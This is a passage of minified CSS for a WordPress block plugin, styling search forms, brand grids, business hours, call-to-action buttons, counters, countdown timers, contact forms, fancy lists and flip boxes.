.hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-title{opacity:1}
.zolo-advanced-search{--search-form-label-gap:10px;--search-form-label-color:#48484b;--search-input-padding:15px 16px;--search-input-border-width:1px;--search-input-border-color:#e7e7e7;--search-input-border-style:solid;--search-input-radius:6px;--search-input-color:#5e5e60;--search-input-focus-color:#1c64f2;--search-btn-padding:16px 20px;--search-btn-radius:6px;--search-btn-color:#fff;--search-form-item-gap:10px;--search-btn-icon-gap:8px}.zolo-advanced-search-control{display:flex;flex-direction:column-reverse;gap:var(--search-form-label-gap);position:relative}.zolo-form-label{color:var(--search-form-label-color);font-size:14px;font-weight:500;text-transform:capitalize}.zolo-advanced-search-control .zolo-form-input{background-color:transparent;border-color:var(--search-input-border-color);border-radius:var(--search-input-radius);border-style:var(--search-input-border-style);border-width:var(--search-input-border-width);box-shadow:unset;box-sizing:border-box;color:var(--search-input-color);font-size:15px;line-height:1;min-height:unset;outline:none;padding:var(--search-input-padding);transition:all .3s ease}.zolo-advanced-search-control .zolo-form-input:focus{border-color:var(--search-input-focus-color);outline-color:var(--search-input-focus-color);outline-style:solid;outline-width:1px}.zolo-advanced-search-control .zolo__display-icon svg{display:block;height:18px;width:18px;fill:#fff}.zolo-form-btn{align-items:center;background-color:#3f8efc;border:0;border-radius:var(--search-btn-radius);color:var(--search-btn-color);cursor:pointer;display:flex;font-size:14px;gap:var(--search-btn-icon-gap);justify-content:center;padding:var(--search-btn-padding);text-transform:uppercase;transition:all .3s ease}.zolo-form-btn:hover{background-color:#2667ff}.zolo-form-wrap{display:flex;gap:var(--search-form-item-gap);position:relative}.zolo-advanced-search-control{box-sizing:border-box;width:100%}.zolo-form-submit-btn{width:auto}.zolo-search-2 .zolo-form-label{background-color:#fff;cursor:text;font-weight:400;left:9px;padding:0 6px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease-in-out}.zolo-search-2 .zolo-form-input:focus+.zolo-form-label{font-weight:500;top:0}.zolo-search-2 .zolo-form-input::-moz-placeholder{color:transparent}.zolo-search-2 .zolo-form-input::placeholder{color:transparent}.zolo-search-button-style-2 .zolo-form-submit-btn{position:absolute;right:0;top:50%;transform:translateY(-50%)}.zolo-search-button-style-2 .zolo-form-btn{--search-btn-padding:10px 12px;margin:6px;padding:var(--search-btn-padding)}
.zb-brand-title-link{display:inline-block}
.zb-brand-grid-wrap{--zolo-item-gap:20px;--zolo-item-height:250px;--zolo-img-placeholder-margin:20px;--zolor-title-text-color:#3c4356;--zolo-title-margin:0 0 0px;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:var(--zolo-item-gap);box-sizing:border-box;overflow:hidden}.zb-brand-grid-wrap a{text-decoration:none!important}.zb-brand-grid-wrap .zb-brand-item{background-color:#f1f1f1;height:var(--zolo-item-height);position:relative}.zb-brand-grid-wrap .zb-brand-image{align-items:center;display:flex;height:100%;justify-content:center}.zb-brand-grid-wrap .zb-brand-image .components-placeholder{margin:var(--zolo-img-placeholder-margin)}.zb-brand-grid-wrap .zb-brand-image img{box-sizing:border-box;display:block;height:auto;width:auto}.zb-brand-grid-wrap .zb-brand-content{background-color:#fff;box-sizing:border-box;left:0;position:absolute}.zb-brand-grid-wrap .zb-brand-title{font-size:32px;margin:var(--zolo-title-margin);text-transform:capitalize;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link{color:var(--zolo-img-placeholder-margin);display:block;font-size:18px;font-weight:300;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.zb-brand-grid-wrap .zb-brand-inner-content{text-align:center}.zb-brand-grid-wrap .zb-brand-content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;top:0;transition:all .3s ease;visibility:hidden;width:100%}.zb-brand-grid-wrap .has-photo.zb-brand-item:hover .zb-brand-content{opacity:1;visibility:visible}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title{transform:translateX(-40px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title-link{transform:translateX(40px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title{transform:translateY(-20px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title-link{transform:translateY(20px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title-link{transform:translateX(0)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title-link{transform:translateY(0)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-icon,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-icon{display:none}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-content{align-items:start;justify-content:end}
.wp-block-zolo-business-hour{display:flex;flex-direction:column;gap:20px}.wp-block-zolo-business-hour .zolo-biz-hours-item,.wp-block-zolo-business-hour .zolo-biz-hours-item-closed{align-items:flex-start;display:flex;gap:15px;justify-content:space-between}.wp-block-zolo-business-hour .zolo-biz-time-wrap{align-items:center;display:flex;gap:6px}.wp-block-zolo-business-hour .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-day-closed{font-size:clamp(1rem,1.5vw,1.125rem);font-weight:500}.wp-block-zolo-business-hour .zolo-biz-day-closed,.wp-block-zolo-business-hour .zolo-business-closed{color:red}.wp-block-zolo-business-hour .zolo-biz-time{color:#46474b;font-size:16px}.wp-block-zolo-business-hour .zolo-business-closed-time{color:red;display:inline-block}.wp-block-zolo-business-hour .zolo-biz-closed-text{font-size:clamp(1rem,1.5vw,1.125rem)}.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time-separator{color:#4680ff;font-weight:700}.wp-block-zolo-business-hour.zolo-biz-hours-style-2{gap:0}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item{border-radius:4px;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed{border-radius:4px;color:red;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed.zolo-hour-closed:nth-of-type(odd),.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item:nth-of-type(odd){background-color:#f5f5f5}
.wp-block-zolo-charts{background:#f9f9f9;border:1px solid #e6e6e6;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.04);height:auto;width:100%}
.wp-block-zolo-cta{--zolo-item-padding:clamp(2.5rem,5vw,3.75rem);--zolo-title-margin:0 0 20px;--zolo-title-text-color:#212126;--zolo-desc-text-color:#71737c;--zolo-desc-margin:0;--zolo-content-margin:0 0 25px;--zolo-button-padding:14px 30px;--zolo-button-gap:7px;--zolo-button-border-width:2px;--zolo-button-border-style:solid;--zolo-button-icon-size:16px;--zolo-item-gap:20px;--zolo-group-button-gap:10px;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-cta .zolo-call-out__title{color:var(--zolo-title-text-color);font-size:32px;margin:var(--zolo-title-margin)}.wp-block-zolo-cta .zolo-call-out__text{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-cta .zolo-call-out__content{margin:var(--zolo-content-margin);width:100%}.wp-block-zolo-cta .zolo-button{align-items:center;background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-button-border-style);border-width:var(--zolo-button-border-width);color:var(--zoloblocks-brand-button-color);display:inline-flex;font-weight:500;gap:var(--zolo-button-gap);padding:var(--zolo-button-padding);text-decoration:none;transition:all .3s ease}.wp-block-zolo-cta .zolo-button:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button:hover svg{fill:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button svg{height:var(--zolo-button-icon-size);width:var(--zolo-button-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-cta .zolo-button.secondary{background-color:transparent;color:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary svg{fill:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-button.secondary:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-call-out__icon-left .zolo-button{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out.style-1{display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__buttons{max-width:-moz-fit-content;max-width:fit-content;text-align:right;width:100%}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__content{--zolo-content-margin:0;margin:var(--zolo-content-margin)}.wp-block-zolo-cta .zolo-call-out.reserve-position.style-1{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out__buttons{display:inline-block}.wp-block-zolo-cta .zolo-call-out-btns-group{display:flex;gap:var(--zolo-group-button-gap);justify-self:center}@media(min-width:768px){.wp-block-zolo-cta .zolo-call-out.style-1{align-items:center;flex-direction:row}}
.wp-block-zolo-counter{--zolo-item-padding:clamp(2.5rem,5vw,3.5rem);--zolo-item-gap:15px;--zolo-count-marign:0 0 15px;--zolo-count-text-color:#20232a;--zolo-icon-size:30px;--zolo-icon-color:var(--zoloblocks-brand-color);--zolo-title-text-color:#717274;--zolo-title-margin:0;--zolo-icon-margin:0;--zolo-icon-svg-margin:0 0 0}.wp-block-zolo-counter .zolo-counter-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;overflow:hidden;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-counter .zolo-counter-count{color:var(--zolo-count-text-color);display:inline-block;font-size:40px;font-weight:700;line-height:1;margin:var(--zolo-count-marign)}.wp-block-zolo-counter .zolo__display-icon{display:inline-block;margin-bottom:15px}.wp-block-zolo-counter .zolo-counter-icon img{box-sizing:border-box;max-width:100%}.wp-block-zolo-counter .zolo-counter-icon svg{fill:var(--zolo-icon-color);box-sizing:content-box;display:block;height:var(--zolo-icon-size);width:var(--zolo-icon-size)}.wp-block-zolo-counter .zolo-counter-title{color:var(--zolo-title-text-color);display:block;font-size:18px;margin:var(--zolo-title-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-item{align-items:flex-start;display:flex;gap:var(--zolo-item-gap);text-align:left}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon{margin:var(--zolo-icon-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon svg,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon svg{margin-bottom:var(--zolo-icon-svg-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item{flex-direction:row-reverse;text-align:right}
:root{--zolo-separator-space-between:20px;--zolo-separator-size:4px;--zolo--countdown-gap:10px}.wp-block-zolo-countdown{--zolo-countdown-wrap-padding:0 15px;--zolo-item-flex-width:180px;--zolo-item-flex-height:180px;--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zolo-item-border-color:#f0f0f0;--zolo-item-gap:5px;--zolo-item-border-radius:4px;--zolo-face-text-color:#45444e;--zolo-label-text-color:#797987;--zolo-item-after-margin:0 -9px 0 0;--zolo-face-padding:15px;--zolo-label-padding:15px;--zolo-face-border-radius:6px;--zolo-face-border-width:1px;--zolo-face-border-color:#eaeaea;--zolo-face-border-style:solid;--zolo-label-border-radius:6px;--zolo-label-border-width:1px;--zolo-label-border-color:#eaeaea;--zolo-label-border-style:solid;box-sizing:content-box;display:flow-root;margin-left:auto;margin-right:auto;padding:var(--zolo-countdown-wrap-padding)}.wp-block-zolo-countdown .zolo-countdown-wrap{align-items:center;display:grid;gap:var(--zolo--countdown-gap);grid-template-columns:repeat(2,1fr);justify-content:center}.wp-block-zolo-countdown .zolo-countdown-wrap.flex .zolo-countdown-item{height:var(--zolo-item-flex-height);min-width:var(--zolo-item-flex-width);width:var(--zolo-item-flex-width)}.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-2 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-3 .zolo-countdown-item{height:auto;justify-content:space-between}.wp-block-zolo-countdown .zolo-countdown-item{border-color:var(--zolo-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:center;position:relative;text-align:center}.wp-block-zolo-countdown .zolo-countdown-face{color:var(--zolo-face-text-color);font-size:3rem;line-height:1}.wp-block-zolo-countdown .zolo-countdown-label{color:var(--zolo-label-text-color);font-size:15px}.wp-block-zolo-countdown .zolo-countdown-item:after{content:":";font-family:auto;font-size:60px;font-style:normal;margin:var(--zolo-item-after-margin);position:absolute;right:calc(var(--zolo--countdown-gap)*-1/2);top:50%;transform:translateY(-50%)}.wp-block-zolo-countdown .zolo-countdown-item:last-child:after{display:none}.wp-block-zolo-countdown .zolo-countdown-style-1 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{border:0}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-face{padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-label{background-color:#ededed;padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-item{--zolo-item-gap:0;gap:var(--zolo-item-gap)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-face{background-color:#fff;border-color:var(--zolo-face-border-color);border-radius:var(--zolo-face-border-radius);border-style:var(--zolo-face-border-style);border-width:var(--zolo-face-border-width);padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-label{--zolo-label-padding:10px;background-color:#fafafa;border-color:var(--zolo-label-border-color);border-radius:var(--zolo-label-border-radius);border-style:var(--zolo-label-border-style);border-width:var(--zolo-label-border-width);padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{--zolo-item-gap:5px;align-items:center;display:flex;flex-direction:row;gap:var(--zolo-item-gap);height:auto!important;justify-content:flex-start}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-face{font-size:2rem}@media(min-width:768px){.wp-block-zolo-countdown .zolo-countdown-wrap{grid-template-columns:repeat(4,1fr)}}
:root{--tw-opacity:1;--tw-ring-inset:var(--tw-empty,);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#1c64f2;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--zolo-field-item-margin:0 0 1.2rem;--zolo-error-text-color:red;--zolo-error-margin:8px 0 0;--zolo-error-border-width:1px;--zolo-error-border-style:solid;--border-error-border-color:red;--zolo-label-margin:0 0 0.5rem;--zolo-label-gap:0.5rem;--zolo-required-color:#b80606;--zolo-label-text-color:rgb(17 24 39/var(--tw-opacity));--zolo-icon-input-padding-inline-start:2.5rem;--zolo-input-padding:0.875rem 0.75rem;--zolo-input-border-radius:var(--zoloblocks-button-border-radius);--zolo-input-border-width:1px;--zolo-input-border-style:solid;--zolo-input-border-color:hsla(0,0%,93%,.996);--zolo-input-text-color:rgb(17 24 39/var(--tw-opacity))}.wp-block-zolo-form .form-group,.wp-block-zolo-form .form-group-editor{margin:var(--zolo-field-item-margin)}.wp-block-zolo-form .has-danger .pristine-error{color:var(--zolo-error-text-color);font-size:14px;margin:var(--zolo-error-margin)}.wp-block-zolo-form .has-danger input,.wp-block-zolo-form .has-danger select,.wp-block-zolo-form .has-danger textarea{border-color:var(--border-error-border-color);border-style:var(--zolo-error-border-style);border-width:var(--zolo-error-border-width)}.wp-block-zolo-form .zolo-form-msg{--zolo-form-msg-padding:clamp(0.75rem,1.5vw,0.938rem);--zolo-form-msg-gap:10px;--zolo-form-msg-border-radius:10px;--zolo-form-msg-border-width:1px;--zolo-form-msg-border-style:solid;--zolo-form-msg-success-border-color:#6dc16b;--zolo-form-seccess-color:#6dc16b;--zolo-form-msg-success-bg:#f9fff9;--zolo-form-msg-error-border-color:#c72727;--zolo-form-msg-error-bg:#fef9f9;--zolo-msg-close-hover-color:red;--zolo-msg-close-margin:15px;--zolo-form-error-color:#c72727;--zolo-msg-desc-margin:0;--zolo-msg-close-size:26px;--zolo-msg-close-color:#76767d;--zolo-form-top-margin:0 0 25px;--zolo-form-bottom-margin:25px 0 0;align-items:center;border-radius:var(--zolo-form-msg-border-radius);border-style:var(--zolo-form-msg-border-style);border-width:var(--zolo-form-msg-border-width);display:none;gap:var(--zolo-form-msg-gap);justify-content:space-between;padding:var(--zolo-form-msg-padding);position:relative}.wp-block-zolo-form .zolo-form-msg.show{display:flex}.wp-block-zolo-form .zolo-form-msg.form_top{margin:var(--zolo-form-top-margin)}.wp-block-zolo-form .zolo-form-msg.form_bottom{margin:var(--zolo-form-bottom-margin)}.wp-block-zolo-form .zolo-form-success-msg{background-color:var(--zolo-form-msg-success-bg);border-color:var(--zolo-form-msg-success-border-color)}.wp-block-zolo-form .zolo-form-error-msg{background-color:var(--zolo-form-msg-error-bg);border-color:var(--zolo-form-msg-error-border-color)}.wp-block-zolo-form .zolo-form-msg-content{align-items:center;display:flex;gap:10px}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-desc{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-desc,.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-icon svg{color:var(--zolo-form-seccess-color)}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-icon svg{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-msg-icon svg{--zolo-msg-icon-size:clamp(1.875rem,3vw,2.5rem);display:block;height:var(--zolo-msg-icon-size);width:var(--zolo-msg-icon-size)}.wp-block-zolo-form .zolo-msg-close{background-color:none!important}.wp-block-zolo-form .zolo-msg-close svg{color:var(--zolo-msg-close-color);display:block;height:var(--zolo-msg-close-size);width:var(--zolo-msg-close-size)}.wp-block-zolo-form .zolo-msg-close:hover svg{color:var(--zolo-msg-close-hover-color)}.wp-block-zolo-form .zolo-msg-close{background-color:transparent;border:0;cursor:pointer;padding:0}.wp-block-zolo-form .zolo-msg-desc{font-size:clamp(.875rem,1.5vw,1rem);margin:var(--zolo-msg-desc-margin)}.zolo-field-input-item{line-height:1;position:relative}.zolo-label-wrapper{align-items:flex-start;display:flex;gap:var(--zolo-label-gap);margin:var(--zolo-label-margin)}.zolo-label-wrapper .zolo-required{color:var(--zolo-required-color);display:inline-block;font-size:.85rem;line-height:1}.zolo-contact-form label{color:var(--zolo-label-text-color);display:block;font-size:.875rem;font-weight:500;line-height:1}.zolo-contact-form .zolo-field-icon input,.zolo-contact-form .zolo-field-icon textarea{padding-inline-start:var(--zolo-icon-input-padding-inline-start)}.zolo-contact-form input,.zolo-contact-form select,.zolo-contact-form textarea{background-color:rgb(249 250 251/var(--tw-opacity));border-color:var(--zolo-input-border-color);border-radius:var(--zolo-input-border-radius);border-style:var(--zolo-input-border-style);border-width:var(--zolo-input-border-width);box-sizing:border-box;color:var(--zolo-input-text-color);font-size:.875rem;line-height:1.25rem;outline:none;padding:var(--zolo-input-padding);width:100%}.zolo-contact-form select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.zolo-contact-form .zolo-select-icon svg{height:.8em;width:.8em}.zolo-contact-form ::-moz-placeholder{color:#747474}.zolo-contact-form ::placeholder{color:#747474}.zolo-contact-form input[type=file]{padding:0}.zolo-contact-form input[type=file]:focus{outline:none}.zolo-contact-form input[type=file]::file-selector-button{background-color:#000;border:1px solid #000;border-radius:.5rem;border-bottom-right-radius:0;border-top-right-radius:0;color:#fff;margin-right:14px;padding:.625rem}.zolo-contact-form .zolo-password-icon,.zolo-contact-form .zolo-select-icon{padding-inline-end:.875rem;right:0}.zolo-contact-form .zolo-password-icon svg{cursor:pointer}.zolo-contact-form [type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27none%27 aria-hidden=%27true%27 viewBox=%270 0 16 12%27%3E%3Cpath stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27M1 5.917 5.724 10.5 15 1.5%27/%3E%3C/svg%3E");-webkit-print-color-adjust:exact;print-color-adjust:exact}.zolo-contact-form [type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 16 16%27%3E%3Ccircle cx=%278%27 cy=%278%27 r=%273%27/%3E%3C/svg%3E");background-size:1em 1em}.zolo-contact-form input[type=checkbox]:focus,.zolo-contact-form input[type=radio]:focus{--tw-ring-offset-width:2px;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent);outline:2px solid transparent;outline-offset:2px;--tw-ring-color:rgb(63 131 248/var(--tw-opacity))}.zolo-contact-form .zolo-checkbox-item label{color:#59595e;font-weight:400}.zolo-contact-form .zolo-checkbox-item label a{color:#3468f1;text-decoration:none}.zolo-contact-form .zolo-submit-btn button{align-items:center;background-color:var(--zoloblocks-brand-color);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#fff;cursor:pointer;display:inline-flex;font-size:16px;gap:.5rem;justify-content:center;line-height:1.25rem;outline:none;padding:14px 30px;text-transform:capitalize;transition:all .3s ease-in-out}.zolo-contact-form .zolo-submit-btn button svg{fill:#fff}.zolo-contact-form .zolo-submit-btn button.right{flex-direction:row}.zolo-contact-form .zolo-submit-btn button.left{flex-direction:row-reverse}.zolo-contact-form .zolo-submit-btn button:focus{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.zolo-contact-form .zolo-submit-btn button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-contact-form input:focus,.zolo-contact-form select:focus,.zolo-contact-form textarea:focus{border-color:#1c64f2;outline-color:#1c64f2;outline-style:solid;outline-width:1px}.wp-block-zolo-textarea .zolo-input-icon{align-items:flex-start;top:18px}.zolo-input-icon{align-items:center;bottom:0;display:flex;padding-inline-start:.875rem;position:absolute;top:0}.zolo-input-icon svg{fill:rgb(107 114 128/var(--tw-opacity));display:block;height:1em;width:1em}.zolo-contact-form-style-2 .zolo-field-item{display:block}@media(min-width:767px){.zolo-contact-form-style-2 .zolo-field-item{display:flex;gap:10px;justify-content:space-between}.zolo-contact-form-style-2 .zolo-field-input-item{width:60%}}.zolo-field-icon-style-2 .zolo-input-icon{border-radius:6px;border-right:1px solid #d1d1d1;padding-inline:.875rem}.zolo-field-icon-style-2 .zolo-password-icon,.zolo-field-icon-style-2 .zolo-select-icon{border:0}.zolo-field-icon-style-2.zolo-field-icon input{padding-inline-start:3.5rem}.zolo-field-icon-style-2.zolo-field-icon input[type=file]{padding-inline-start:0}.zolo-contact-form .zolo-password-show{display:none}.zolo-contact-form .zolo-checkbox-item{align-items:center;display:flex;gap:7px}.zolo-contact-form .zolo-checkbox-item label,.zolo-contact-form .zolo-radio-item label{margin:0}.zolo-contact-form input[type=checkbox]{border-radius:.25rem}.zolo-contact-form input[type=radio]{border-radius:50%}.zolo-contact-form input[type=checkbox],.zolo-contact-form input[type=radio]{height:1rem;margin:0;padding:0;width:1rem}.zolo-contact-form [type=checkbox],.zolo-contact-form [type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-origin:border-box}.zolo-contact-form [type=checkbox]:checked,.zolo-contact-form [type=radio]:checked{background-color:#1c64f2;background-position:50%;background-repeat:no-repeat;background-size:.55em .55em;border-color:transparent}

.wp-block-zolo-fancy-list-child{--zolo-item-gap:15px;--zolo-item-padding:25px;--zolo-content-gap:10px;--zolo-title-margin:0;--zolo-title-text-color:#06031d;--zolo-desc-text-color:#595760;--zolo-icon-padding:10px;--zolo-number-padding:7px 17px;--zolo-icon-size:16px;--zolo-img-size:50px;align-items:center;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;gap:var(--zolo-item-gap);justify-content:space-between;padding:var(--zolo-item-padding);transition:.2s}.wp-block-zolo-fancy-list-child .zb-fancy-list-content{align-items:center;display:flex;flex:1;gap:var(--zolo-content-gap)}.wp-block-zolo-fancy-list-child .zb-fancy-list-inner-content{flex:1}.wp-block-zolo-fancy-list-child .zb-fancy-list-title{color:var(--zolo-title-text-color);font-size:20px;margin:var(--zolo-title-margin)}.wp-block-zolo-fancy-list-child .zb-fancy-list-text{color:var(--zolo-desc-text-color);font-size:14px;font-weight:400}.wp-block-zolo-fancy-list-child .zb-fancy-icon,.wp-block-zolo-fancy-list-child .zb-fancy-list-number{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);display:flex;justify-content:center;transition:all .3s ease-in-out}.wp-block-zolo-fancy-list-child .zb-fancy-icon{padding:var(--zolo-icon-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{padding:var(--zolo-number-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box}.wp-block-zolo-fancy-list-child .zb-fancy-list-image{border-radius:var(--zolo-item-border-radius);height:var(--zolo-img-size);overflow:hidden;width:var(--zolo-img-size)}.wp-block-zolo-fancy-list-child .zb-fancy-list-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-fancy-list-child.fancy-list-align-right{flex-direction:row-reverse}.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-content,.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-item{flex-direction:row-reverse;text-align:right}
.wp-block-zolo-fancy-list{box-sizing:border-box}.wp-block-zolo-fancy-list .zolo-fancy-list-container{align-items:center;display:grid}
.zolo-flip-box_wrap{--zolo-inner-item-height:500px;--zolo-content-padding:50px;--zolo-icon-margin:0 0 8px;--zolo-icon-border-radius:4px;--zolo-icon-color:#fff;--zolo-icon-img-size:50px;--zolo-title-text-color:#fff;--zolo-title-margin:0 0 14px;--zolo-desc-margin:0;--zolo-desc-text-color:#e1e1e1;--zolo-link-btn-gap:10px;--zolo-link-btn-text-color:#fff;--zolo-link-btn-text-hover-color:#fff;--zolo-link-bnt-padding:14px 30px;--zolo-link-btn-icon-size:1em;--zolo-desc-back-margin:0 0 24px;--zolo-desc-back-text-color:#545455;--zolo-back-title-text-color:#1f2024;--zolo-back-icon-color:#1f2024;--zolo-back-item-border-width:1px;--zolo-back-item-border-style:solid}.zolo-flip-box_wrap .zolo-flip-box_item{perspective:1200px;position:relative}.zolo-flip-box_wrap .zolo-flip-box_inner-item{height:var(--zolo-inner-item-height);position:relative;transition-duration:.6s;transition-property:box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}.zolo-flip-box_wrap .zolo-flip-box_face,.zolo-flip-box_wrap .zolo-flip-box_inner-item{transform-style:preserve-3d}.zolo-flip-box_wrap .zolo-flip-box_face{backface-visibility:hidden;box-sizing:border-box;height:100%;width:100%}.zolo-flip-box_wrap .zolo-flip-box_back{height:100%;left:0;position:absolute;top:0}.zolo-flip-box_wrap .zolo-flip-box_front{background-color:var(--zoloblocks-brand-color)}.zolo-flip-box_wrap .zolo-flip-box_img{position:relative}.zolo-flip-box_wrap 